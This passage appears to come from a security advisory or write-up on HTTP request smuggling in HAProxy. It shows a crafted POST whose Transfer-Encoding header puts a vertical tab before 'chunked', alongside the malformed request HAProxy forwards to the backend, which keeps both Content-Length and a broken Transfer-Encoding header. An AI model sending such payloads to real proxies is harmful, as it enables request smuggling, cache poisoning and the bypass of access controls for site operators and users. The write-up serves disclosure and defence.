 The request HAProxy sends to the backend has correctly prioritized Transfer-Encoding, and has stripped out
the content length and cut off the "X" from the request, which went outside the boundry of the Transfer-
Encoding request.
However, in the next request we have a \x0b (vertical tab) before the "chunked" string (note: \x0c aka form
feed also works).
Request to HAProxy:
POST / HTTP/1.1
Host: 127.0.0.1:1080
Content-Length: 6
Transfer-Encoding:[\x0b]chunked
0
X
Request forwarded to backend:
POST / HTTP/1.1
Host: 127.0.0.1:1080
Content-Length: 6
Transfer-Encoding:
chunked
X-Forwarded-For: 172.21.0.1
0
X